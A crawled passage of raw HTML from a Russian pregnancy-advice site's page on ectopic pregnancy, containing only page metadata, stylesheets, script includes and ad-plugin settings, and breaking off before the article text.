

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budumamoi.com/zabolevaniya-i-oslozhneniya/vnematochnaya-beremennost-operatsiya.html
body_size: 54412
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="favicon.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Внематочная (эктопическая) беременность: что это такое, диагностика, проведение операции</title><meta name="description" content="Какая беременность считается внематочной, её виды. Причины и симптомы патологии. Методы диагностики. Лечение. Каковы шансы нормально забеременеть в будущем." /><link rel="canonical" href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/vnematochnaya-beremennost-operatsiya.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Внематочная (эктопическая) беременность: что это такое, диагностика, проведение операции" /><meta property="og:description" content="Какая беременность считается внематочной, её виды. Причины и симптомы патологии. Методы диагностики. Лечение. Каковы шансы нормально забеременеть в будущем." /><meta property="og:url" content="https://budumamoi.com/zabolevaniya-i-oslozhneniya/vnematochnaya-beremennost-operatsiya.html" /><meta property="og:site_name" content="Budumamoi.com" /><meta property="article:published_time" content="2018-02-28T11:25:07+00:00" /><meta property="article:modified_time" content="2020-03-24T09:38:31+00:00" /><meta name="author" content="Лариса Морозова" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Лариса Морозова" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://budumamoi.com/zabolevaniya-i-oslozhneniya/vnematochnaya-beremennost-operatsiya.html","url":"https://budumamoi.com/zabolevaniya-i-oslozhneniya/vnematochnaya-beremennost-operatsiya.html","name":"Внематочная (эктопическая) беременность: что это такое, диагностика, проведение операции","isPartOf":{"@id":"https://budumamoi.com/#website"},"primaryImageOfPage":{"@id":"https://budumamoi.com/zabolevaniya-i-oslozhneniya/vnematochnaya-beremennost-operatsiya.html#primaryimage"},"image":{"@id":"https://budumamoi.com/zabolevaniya-i-oslozhneniya/vnematochnaya-beremennost-operatsiya.html#primaryimage"},"thumbnailUrl":"https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost-opasnaya-patologiya-kotoraya-mozhet-vozniknut-u-budushchey-mamy-4.jpg","datePublished":"2018-02-28T11:25:07+00:00","dateModified":"2020-03-24T09:38:31+00:00","author":{"@id":"https://budumamoi.com/#/schema/person/a9928ae00ede2bd0bf89f55778a4ee58"},"description":"Какая беременность считается внематочной, её виды. Причины и симптомы патологии. Методы диагностики. Лечение. Каковы шансы нормально забеременеть в будущем.","breadcrumb":{"@id":"https://budumamoi.com/zabolevaniya-i-oslozhneniya/vnematochnaya-beremennost-operatsiya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://budumamoi.com/zabolevaniya-i-oslozhneniya/vnematochnaya-beremennost-operatsiya.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budumamoi.com/zabolevaniya-i-oslozhneniya/vnematochnaya-beremennost-operatsiya.html#primaryimage","url":"https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost-opasnaya-patologiya-kotoraya-mozhet-vozniknut-u-budushchey-mamy-4.jpg","contentUrl":"https://budumamoi.com/wp-content/uploads/2018/02/vnematochnaya-beremennost-opasnaya-patologiya-kotoraya-mozhet-vozniknut-u-budushchey-mamy-4.jpg","width":800,"height":601,"caption":"Внематочная беременность - опасная патология, которая может возникнуть у будущей мамы"},{"@type":"BreadcrumbList","@id":"https://budumamoi.com/zabolevaniya-i-oslozhneniya/vnematochnaya-beremennost-operatsiya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://budumamoi.com/"},{"@type":"ListItem","position":2,"name":"Заболевания и осложнения","item":"https://budumamoi.com/zabolevaniya-i-oslozhneniya"},{"@type":"ListItem","position":3,"name":"Что такое внематочная беременность: различные аспекты проблемы"}]},{"@type":"WebSite","@id":"https://budumamoi.com/#website","url":"https://budumamoi.com/","name":"Budumamoi.com","description":"полезные советы будущим мамам","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://budumamoi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://budumamoi.com/#/schema/person/a9928ae00ede2bd0bf89f55778a4ee58","name":"Лариса Морозова","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budumamoi.com/#/schema/person/image/","url":"https://budumamoi.com/wp-content/uploads/2018/11/mls_32-3-150x150.jpg","contentUrl":"https://budumamoi.com/wp-content/uploads/2018/11/mls_32-3-150x150.jpg","caption":"Лариса Морозова"},"description":"Высшее филологическое образование. Опыт работы корректором, редактором, ведения сайта, имеется педагогический стаж (первая категория). Имею публикации в научных сборниках, школьном учебнике, СМИ. Исполнительная, ответственная, быстро обучаюсь новому.","url":"https://budumamoi.com/author/mls_32"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='stylesheet' id='box_css-css' href='https://budumamoi.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://budumamoi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://budumamoi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://budumamoi.com/wp-content/plugins/likely/likely.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://budumamoi.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' media='all' /><link rel='stylesheet' id='widgetopts-styles-css' href='https://budumamoi.com/wp-content/plugins/widget-options/assets/css/widget-options.css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.1.1' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.1.1' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.6.4&#038;display=swap' media='all' /><link rel='stylesheet' id='root-style-css' href='https://budumamoi.com/wp-content/themes/root/css/style.min.css?ver=2.2.4' media='all' /><link rel='stylesheet' id='newpost-catch-css' href='https://budumamoi.com/wp-content/plugins/newpost-catch/style.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://budumamoi.com/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' media='all' /><link rel='stylesheet' id='root-style-child-css' href='https://budumamoi.com/wp-content/themes/root-child/style.css?ver=6.6.4' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://budumamoi.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/likely/likely.js?ver=6.6.4" id="likely-script-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.6.4" id="ppress-flatpickr-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.6.4" id="ppress-select2-js"></script> <link rel="https://api.w.org/" href="https://budumamoi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budumamoi.com/wp-json/wp/v2/posts/1187" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><style>.site-navigation-fixed{display:none!important}@media (max-width:991px){.mob-search{display:block;margin-bottom:25px}}@media (min-width:768px){.site-header{background-repeat:no-repeat}}@media (min-width:768px){.site-header{background-position:center center}}.page-separator,.pagination .current,.pagination a.page-numbers:hover,.entry-content ul>li:before,.btn,.comment-respond .form-submit input,.mob-hamburger span,.page-links__item{background-color:#66c6c2}.spoiler-box,.entry-content ol li:before,.mob-hamburger,.inp:focus,.search-form__text:focus,.entry-content blockquote{border-color:#66c6c2}.entry-content blockquote:before,.spoiler-box__title:after,.sidebar-navigation .menu-item-has-children:after{color:#66c6c2}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#428bca}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#fa5252}body{color:#333}.site-title,.site-title a{color:#66c6c2}.site-description,.site-description a{color:#666}.main-navigation,.footer-navigation,.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background-color:#66c6c2}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{color:#fff}body{font-family:"Roboto",Arial,"Helvetica Neue",Helvetica,Arial,sans-serif}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-image__title h1,.entry-title{font-family:"Roboto",Arial,"Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){body{font-size:16px}}@media (min-width:576px){body{line-height:1.5}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}@media (max-width:767px){.scrolltop{display:none!important}}</style><style type="text/css">.broken_link,a.broken_link{text-decoration:line-through}</style><link rel="icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-180x180.png" /><meta name="msapplication-TileImage" content="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":".footer-navigation","bottom":"10","ajaxUrl":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/budumamoi.com\/ip.html","get_ip":"https:\/\/budumamoi.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) 